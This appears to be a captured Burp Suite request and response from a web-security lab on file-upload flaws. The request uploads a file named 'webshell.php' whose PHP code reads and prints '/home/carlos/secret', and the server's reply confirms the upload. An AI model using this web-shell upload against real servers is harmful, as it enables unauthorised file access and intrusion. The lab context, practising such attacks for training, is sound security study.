 23 ------WebKitFormBoundarydXiDBTQsXRJsykfI
24 Content-Disposition : form-data ; name="avatar"; filename="webshell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
31
32 ------WebKitFormBoundarydXiDBTQsXRJsykfI
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Oct 2022 17:45:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>